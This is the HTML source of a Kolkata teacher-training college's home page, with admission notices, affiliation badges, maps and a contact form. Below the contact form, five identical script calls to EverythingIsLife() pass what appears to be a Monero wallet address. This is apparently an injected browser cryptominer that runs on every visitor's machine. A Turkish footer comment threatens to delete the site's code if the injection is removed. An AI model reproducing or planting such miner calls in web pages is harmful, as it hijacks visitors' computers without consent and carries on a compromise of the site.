		<link rel='stylesheet' id='genericons-css'  href='public/assets/themes/ite/genericons/genericons5589.css?ver=3.4.1' type='text/css' media='all' />
		<link rel='stylesheet' id='twentysixteen-style-css'  href='public/assets/themes/ite/style33c5.css?ver=4.6.14' type='text/css' media='all' />
		<!--[if lt IE 10]>
		<link rel='stylesheet' id='twentysixteen-ie-css'  href='http://iteonline.org.in/public/assets/themes/ite/css/ie.css?ver=20160816' type='text/css' media='all' />
		<![endif]-->
		<!--[if lt IE 9]>
		<link rel='stylesheet' id='twentysixteen-ie8-css'  href='http://iteonline.org.in/public/assets/themes/ite/css/ie8.css?ver=20160816' type='text/css' media='all' />
		<![endif]-->
		<!--[if lt IE 8]>
		<link rel='stylesheet' id='twentysixteen-ie7-css'  href='http://iteonline.org.in/public/assets/themes/ite/css/ie7.css?ver=20160816' type='text/css' media='all' />
		<![endif]-->
		<link rel='stylesheet' id='tablepress-default-css'  href='public/assets/plugins/tablepress/css/default.min97e1.css?ver=1.7' type='text/css' media='all' />
		<script type='text/javascript' src='public/assets/js/jquery/jqueryb8ff.js?ver=1.12.4'></script>
		<script type='text/javascript' src='public/assets/js/jquery/jquery-migrate.min330a.js?ver=1.4.1'></script>
		 <link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css">
      <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
      <script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js"></script>

		<!--[if lt IE 9]>
		<script type='text/javascript' src='http://iteonline.org.in/public/assets/themes/ite/js/html5.js?ver=3.7.3'></script>
		<![endif]-->
		<style>
		   
		    .logo{
		        width:100%;
		        
		    }
		    .imgglogo{
		        width:500px;
		    }
		    
		    @media only screen and (max-width: 767px){
                
		    .imgglogo{
		        width:160px;
		        float:center;
		    }
		    

           }
           
           @media only screen and (max-width: 480px){
                
            
            }
		</style>
	
   <style id="compiled-css" type="text/css">
        body{margin: 0;}
          .carousel-inner > .item > img,
          .carousel-inner > .item > a > img {
              width: 100%;
              margin: auto;
          }
       #myCarousel{
    		        top:35px;
    		    }
       @media only screen and (max-width: 767px){
               #myCarousel{
    		        top:80px;
    		    }
    		    #menu{
    		        top:32px;
    		    }
    		    
    		    .imgglogo{
		            width:145px;
		            float:center;
		        }
		 
       }
    /* EOS */
  </style>
	</head>
	<body>
		<div class="wrapper">
		<div class="home-banner"></div>
		<header class="hdr about-box">
			<div class="banner">
				
				<!--<div class="bnr-full" style="/*background:linear-gradient(45deg, rgba(255, 255, 255, 0.8) 39%, #FECC00 100%);*/">-->
				<div class="bnr-full" style="background:#fff;height:100px;">
					<div class="container">
						<div class="logo">
						    <span style="color:#184D7A;float:right;"><img src="phone.png" style="margin-left:0px;width:20px;">&nbsp;9051687096 / 9088010194 Whatsapp: 9088010194</span>
							<a href="index.php"><img  src="admin/images/1645433059_header_logo.png" class="imgglogo" alt=""></a>
							
						</div>
						
					</div>
				</div>
				                 <style>
                     #menu {
                            top: 22px;
                        }
            
                     </style>
                     <br><br><br>
                				<div class="menu" id="menu">
					<div class="container">
						<div class="menu-barplus">
							<div class="col-md-12">
								<div class="menu-bar">
									<div class="body-wrap">
										<nav class="navbar navbar-inverse" role="navigation">
											<!-- Brand and toggle get grouped for better mobile display -->
											<div class="navbar-header">
												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
												<span class="sr-only">Toggle navigation</span>
												<span class="icon-bar"></span>
												<span class="icon-bar"></span>
												<span class="icon-bar"></span>
												</button>
											</div>
											<!-- Collect the nav links, forms, and other content for toggling -->
											<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
												<ul id="menu-main-menu" class="nav navbar-nav">
													<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28">
														<a href="#">ABOUT</a>
														<ul class="sub-menu">
															<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="about_us.php">About Us</a>
															
															</li>
															<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="chairman.php">Chairman's Message</a></li>
															<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="principal.php">Principal's Message</a></li>
															<!--<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="director.php">Director Message</a></li>
															-->
															<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="d_management.php">Management</a></li>
															<!--<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="teaching-staff.php">Teaching Staff</a></li>
															<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="non-teaching-staff.php">Non-Teaching Staff</a></li>
															<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="technical-support-staff.php">Technical Support Staff</a></li>-->
														    <li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="gallery.php">Gallery</a></li>
														</ul>
													</li>
													<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28">
														<a href="#">FACILITIES</a>
														<ul class="sub-menu">
															<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="d_infrastructure.php">Infrastructure</a></li>
															<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="d_library.php">Library</a></li>
															<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="d_lab.php">LAB</a></li>
														</ul>
													</li>
													<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28">
														<a href="#">COURSE DETAILS</a>
														<ul class="sub-menu">
															<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="d_course.php">Course And Intake</a></li>
															<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="d_fee_structure.php">Fee Structure</a></li>
															<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="d_student_list.php">Student List</a></li>
														</ul>
													</li>
													<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28">
														<a href="#">ACCOUNTS</a>
														<ul class="sub-menu">
															<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="d_balance_sheet.php">Balance Sheet</a></li>
															<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="d_income_and_expense.php">Income and Expense</a></li>
															<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="d_receipt_and_payment.php">Receipt and Payment</a></li>
														</ul>
													</li>
													
													<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28">
														<a href="#">DOCUMENTS</a>
														<ul class="sub-menu">
															<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="d_bed.php">B.ED</a></li>
															<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="d_deled.php">D.El.ED</a></li>
															<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="results.php">Results</a></li>
															<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="d_affidavit.php">Affidavit</a></li>
															<!--<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="d_mandatory_disclosure.php">Mandatory Disclosure</a></li>
															<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28">
        														<a href="#">ATTENDANCE</a>
        														<ul class="sub-menu">
        															<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="teacher_attendance.php">Teacher Attendance</a></li>
        															<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="student_attendance.php">Student Attendance</a></li>
        														</ul>
        													</li>-->
														</ul>
													</li>
													<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28">
														<a href="#">NOTIFICATION</a>
														<ul class="sub-menu">
															<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="noticeboard.php">Notice Board</a></li>
															<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="d_academic_calendar.php">Academic Calendar</a></li>
														</ul>
													</li>
													
													
													<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28">
														<a href="contact.php">CONTACT</a>
														
													</li>
													<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28" style="color: #FFF !important; background: #184D7A;">
														<a href="#" style="color:white;">LOGIN</a>
														<ul class="sub-menu">
																<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="#">STUDENT LOGIN</a></li>
											                	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="#">ADMIN LOGIN</a></li>
													    </ul>
													</li>
													
													</ul>
											</div>
											<!-- /.navbar-collapse -->
											<!-- /.container-fluid -->
										</nav>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header><style>
	.arrowcls{
		padding:10px;
		background-color:orange;
		border-radius:15px;
		color:white;
	}
</style>
 <link rel="stylesheet" href="public/assets/css/jquery.bxslider.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
  <script src="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.min.js"></script>

  <script>
    $(document).ready(function(){
      $('.slider').bxSlider();
    });
    var is_home=true;
  </script>

	<div class="full">
			<div class="container">
			
				<div class="col-md-8">
					<div class="hom-lft">
						<h1>ABOUT CENTRAL MODERN COLLEGE OF EDUCATION</h1>
						<p>CENTRAL MODERN COLLEGE OF EDUCATION 
Recognised by NCTE 
Affiliated to WBUTTEPA and WBBPE</p>
						<p><a class="btn btn-default" href="about_us.php" role="button">READ MORE</a></p>
					</div>
				</div>
				
				
				<div class="col-md-4">
					<div class="hom-rgt">
						 <div class="slider">
							                                 <div><img src="admin/images/1644565685_9.JPG" alt="" style="width:100%;height:200px;"></div>
                            							                                 <div><img src="admin/images/1644565641_14.JPG" alt="" style="width:100%;height:200px;"></div>
                            							                                 <div><img src="admin/images/1644565608_13.JPG" alt="" style="width:100%;height:200px;"></div>
                            							                                 <div><img src="admin/images/1644565522_10.JPG" alt="" style="width:100%;height:200px;"></div>
                            							                                 <div><img src="admin/images/1644565484_6.JPG" alt="" style="width:100%;height:200px;"></div>
                            							                                 <div><img src="admin/images/1644565461_4.JPG" alt="" style="width:100%;height:200px;"></div>
                            							                                 <div><img src="admin/images/1644565427_3.jpg" alt="" style="width:100%;height:200px;"></div>
                            							                                 <div><img src="admin/images/1644565404_2.jpeg" alt="" style="width:100%;height:200px;"></div>
                            							                                 <div><img src="admin/images/1644565385_1.jpg" alt="" style="width:100%;height:200px;"></div>
                            							                         </div>
											
					</div>
				</div>
			</div>
		</div>
		
		
		<div class="banner-down">
			<div class="container">
				<!--<h1>ACADEMIC COURSE</h1>-->
				
				<div class="banner-two">
										<div class="col-md-4">
						<div class="banner-sml-box">
                        							<div class="banner-sml-img"><img src="uploads/2016/09/student.png" alt=""></div>
							<p>
							Our main focus is to build in a strong and reliable bonding with our educatees by proffering them wondrous educational support through the adept teaching professionals. 							</p>
														<p><span class="arrowcls">ACADEMICS</span></p>
						</div>
					</div>
										<div class="col-md-4">
						<div class="banner-sml-box">
                        							<div class="banner-sml-img"><img src="uploads/2016/09/academic.png" alt=""></div>
							<p>
							We provide boarding facilities to our distant learners. Extra curricular activities help them to enhance their capabilities. We are also aware of their complete physical wellness. 							</p>
														<p><span class="arrowcls">STUDENTS</span></p>
						</div>
					</div>
										<div class="col-md-4">
						<div class="banner-sml-box">
                        							<div class="banner-sml-img"><img src="uploads/2016/09/affiiliation.png" alt=""></div>
							<p>
							ITE is a recognised name and affiliated to some distinguished governmental bodies. Let your career be prosperous as well as fortified by getting admitted to our institution. 							</p>
														<p><span class="arrowcls">AFFILIATION</span></p>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="part-3">
			<div class="container">
				<h1>AFFILIATION</h1>
				
				<div class="banner-two">
									<div class="col-md-3">
						<div class="part-3-small">
							<div class="banner-sml-img">
							 							<img src="uploads/2016/09/ncte.png" alt="">
							</div>
							<p>Recognized by National Council For Teacher Education, Govt. of India</p>
																
							<p><a class="btn btn-default" href="d_ncte.php" role="button" target="_blank">View Recognition </a></p>
						</div>
					</div>
					
										<div class="col-md-3">
						<div class="part-3-small">
							<div class="banner-sml-img">
							 							<img src="uploads/logo1.png" alt="" style="width:120px;">
							</div>
							<p>Affiliated to Baba Saheb Ambedkar Education University (Erstwhile The West Bengal University of Teachers’ Training, Education Planning and Administration)</p>
																
							<p><a class="btn btn-default" href="d_university_affiliation.php" role="button" target="_blank">View Recognition </a></p>
						</div>
					</div>
					
										<div class="col-md-3">
						<div class="part-3-small">
							<div class="banner-sml-img">
							 							<img src="uploads/2016/09/satyamev.png" alt="">
							</div>
							<p>Recognition of Higher Education Department, Govt. of West Bengal</p>
																
							<p><a class="btn btn-default" href="d_higher_education_recognition.php" role="button" target="_blank">View Recognition </a></p>
						</div>
					</div>
					
										<div class="col-md-3">
						<div class="part-3-small">
							<div class="banner-sml-img">
							 							<img src="uploads/2016/09/hrd.png" alt="">
							</div>
							<p>Certificate from Higher Education Department (Statistics Division)</p>
																
							<p><a class="btn btn-default" href="d_higher_education_certificate.php" role="button" target="_blank">View Recognition </a></p>
						</div>
					</div>
				</div>
				
			</div>
		</div>
		
		
		<div class="part-4">
			<div class="container">
			
				<div class="banner-two">
				
				<div class="col-md-2"></div>
				<div class="col-md-4">	

				<div class="part-4-height">
					<div class="part-4-top">							
						<div class="part-4-arrow">					
						<img src="themes/ite/images/down-arw.png" alt="">
						</div>
							<h1>NOTICE BOARD</h1>
							
							<div class="part-4-full mnc">
                                <marquee direction="up" scrollamount="2" scroll="continuous" onmouseover="this.setAttribute('scrollamount', 0, 0);" onmouseout="this.setAttribute('scrollamount', 2, 0);" loop="true">
								
								<ul>
								                                         <li>
                                         <div class="notice-innersec">
                                             <span>Admission, D.El.Ed. Session : 2025 - 2027&nbsp;|<a href="individual_news.php?upid=9" target="_blank">Read More</a></span>  
                                         </div>
                                    </li>
                                                                         <li>
                                         <div class="notice-innersec">
                                             <span>Admission, B.Ed. Session : 2025 - 2027&nbsp;|<a href="individual_news.php?upid=8" target="_blank">Read More</a></span>  
                                         </div>
                                    </li>
                                                                         <li>
                                         <div class="notice-innersec">
                                             <span>Please Contact College Office or Call : 9051687096 / 033 25770137 / 9088010194 / 7003068284&nbsp;|<a href="individual_news.php?upid=7" target="_blank">Read More</a></span>  
                                         </div>
                                    </li>
                                                                   </ul>
									
                                    </marquee>
							</div>
					</div>	

					</div>
				</div>
				
				
				
				<div class="col-md-4">	
    				<div  class="part-4-height">
    					<div class="part-4-top">							
    						<div class="part-4-arrow">					
    						<img src="themes/ite/images/down-arw.png" alt="">
    						</div>
    							<h1>MAP</h1>
    							
    							<div class="part-4-full">
    							     <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3722702.840476169!2d85.31601848395502!3d24.33074310607077!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x39f8f9e2e61b796d%3A0x13768df155e8a9cd!2zU2FoYWpwYXRoIFNjaG9vbCwgUmFtbmFnYXIg4Ka44Ka54Kac4Kaq4Ka-4KagIOCmrOCmv-CmpuCnjeCmr-CmvuCmsuCmr-CmvCwg4Kaw4Ka-4Kau4Kao4KaX4Kaw!5e0!3m2!1sen!2sin!4v1561542602636!5m2!1sen!2sin" width="280" height="280" frameborder="0" style="border:0" allowfullscreen></iframe>
    							</div>
    					</div>	
    				</div>
				</div>
				<div class="col-md-2"></div>
				
				
		      </div>
            </div>
</div>    
		
		<div class="part-5">
			<div class="container">
				
					<div class="col-md-6">
						<div class="socal-booklet-lft">
							<ul>
							<li><a href="https://www.facebook.com/centralmoderncollege/"><img src="themes/ite/images/fb-icon.png" width="170"></a></li>
							
							</ul>
						</div>
					</div>
					
					<div class="col-md-6">
						<div class="part-5frms">
						<h1>CONTACT US</h1>
							 <div role="form" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="admin/action.php" method="post">
    <div class="form-group">
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="name" value="" size="40" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Name" /></span><br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-email form-control" aria-invalid="false" placeholder="Email" /></span><br />
    <span class="wpcf7-form-control-wrap phone"><input type="text" name="mobile" value="" size="40" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Phone" /></span><br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span><br />
    <input type="submit" value="Submit" class="wpcf7-form-control wpcf7-submit btn btn-default" />
     </div>
    <div class="wpcf7-response-output wpcf7-display-none"></div>
</form>
</div>							
						</div>
					</div>
			</div>



		        
        <script type="text/javascript">
        EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
        </script>        
        <script type="text/javascript">
        EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
        </script>        
        <script type="text/javascript">
        EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
        </script>        
        <script type="text/javascript">
        EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
        </script>        
        <script type="text/javascript">
        EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
        </script><style>
.f_btns {
    z-index: 1000;
    position: fixed;
    right: 0;
    top: 120px;
    width: 35px;
    height: 150px;
    border-style: none;
}
img{border-style: none;}

.f_btn2 {
    z-index: 1000;
    position: fixed;
    right: 0;
    top: 300px;
    width: 35px;
    height: 150px;
    border-style: none;
}

</style>        
<div class="f_btns">
    <!--<a href="#" target="_blank">
        <img src="admin/images/online_admission.png" style="margin-top:10px;width:90%;">
    </a>-->
</div>

<div class="f_btn2">
    <!--<a href="#" target="_blank">
        <img src="admin/images/admission_cell.png" style="margin-top:10px;width:90%;">
    </a>-->
</div>

<div class="ftr-up">
  <div class="container">
    <div class="ftr-full">
      <div class="col-md-3">
         <a href="index.php"><img src="admin/images/1645433059_footer_logo.png" alt="" style="width:180px;"></a> 
      </div>
      <div class="col-md-3">
        <div class="ftr-2">
          <h1>ADDRESS</h1>
          <ul>
            <li>CENTRAL MODERN COLLEGE OF EDUCATION</li>
            <li>156, Maharaja Nanda Kumar Road (South), , Baranagar, Kolkata, <br>PIN-700036</li>
          </ul>
        </div>
      </div>
      <div class="col-md-3">
        <div class="ftr-3">
          <h1>CONTACTS</h1>
          <ul>
            <li><img src="public/assets/themes/ite/images/mobile.png" alt=""><a href="tel:9051687096">9051687096</a> / <a href="tel:9088010194"> 9088010194</a></li>
            <li><img src="public/assets/themes/ite/images/phone.png" alt="">033-25770137</li>
            <li><img src="public/assets/themes/ite/images/msg.png" alt=""><a href="mailto:cmce02de@gmail.com">cmce02de@gmail.com</a></li>
          </ul>
        </div>
      </div>
      <div class="col-md-3">
        <div class="ftr-4"><iframe src="https://maps.google.com/maps?&amp;hl=en&amp;q=156%20Maharaja%20Nanda%20Kumar%20Road%20(South),%20Baranagar,%20Kolkata+(CENTRAL%20MODERN%20COLLEGE%20OF%20EDUCATION)&amp;t=&amp;z=12&amp;ie=UTF8&amp;iwloc=B&amp;output=embed" width="280" height="280" frameborder="0" style="border:0" allowfullscreen></iframe></div>
      </div>
    </div>
  </div>
</div>
<footer class="ftr">
  <div class="container">
	<div class="col-md-4" style="color:white;">
		<h6 style="margin-top:28px;">Copyright &copy; CENTRAL MODERN COLLEGE OF EDUCATION, 2019 - All Rights Reserved.</h6>
	</div>
    <div class="col-md-4"></div>
    <div class="col-md-4" style="padding:20px;">
		<a href="https://ncriptech.com"><img style="margin-left:50px;width:150px;" src="images/tag2.png" /></a>
    </div>
  </div>
<!-- kod silmeyin - tüm kodlari bende silerim -->

</footer>
</div>
<!---wrapper close----> 
<!-- jQuery (necessary for Bootstrap's JavaScript plugins) --> 
<script src="public/assets/themes/ite/js/jquery.prettyPhoto.js"></script>
<!-- Include all compiled plugins (below), or include individual files as needed --> 
<script>
	$('ul.nav li.dropdown').hover(function() {
  $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
       /* $('.marquee').marquee({
  duplicated: true
});*/
	</script><!---navbar close----> 
	<script>
	var windowWidth = $(window).width();
if(windowWidth < 768){
    $('#menu-item-28').click(function() {
        
         $('ul.sub-menu').toggle()
     });
}
        jQuery(document).ready(function(){
    jQuery("a[rel^='prettyPhoto']").prettyPhoto({
        //show_title: false,
        social_tools:false,
        deeplinking:false,
    });
  });
    </script>
    <script type='text/javascript' src='public/assets/plugins/contact-form-7/includes/js/jquery.form.mind03d.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
/* ]]> */
</script>
<script type='text/javascript' src='public/assets/plugins/contact-form-7/includes/js/scriptsc1f9.js?ver=4.4.2'></script>
<script type='text/javascript' src='public/assets/themes/ite/js/skip-link-focus-fix8de4.js?ver=20160816'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='public/assets/themes/ite/js/functions8de4.js?ver=20160816'></script>
<script type='text/javascript' src='public/assets/js/wp-embed.min33c5.js?ver=4.6.14'></script>
<script>
    /*if(!is_home){
        document.getElementById("menu").style.marginTop="66px";
        document.getElementById("banner-img").style.display="none";
    }*/
</script>
</body>
</html>


